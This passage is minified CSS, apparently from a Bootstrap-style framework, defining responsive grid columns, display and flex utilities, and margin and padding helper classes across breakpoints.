 */html{-ms-overflow-style:scrollbar;box-sizing:border-box}*,:after,:before{box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.container,.container-sm{max-width:540px}}@media only screen and (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media only screen and (min-width:1044px){.container,.container-lg,.container-md,.container-sm{max-width:1024px}}@media only screen and (min-width:1240px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1220px}}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-left:10px;padding-right:10px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;max-width:100%;width:auto}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media only screen and (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media only screen and (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media only screen and (min-width:1044px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media only screen and (min-width:1240px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media only screen and (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media only screen and (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1044px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1240px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media only screen and (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media only screen and (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media only screen and (min-width:1044px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media only screen and (min-width:1240px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media only screen and (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:aut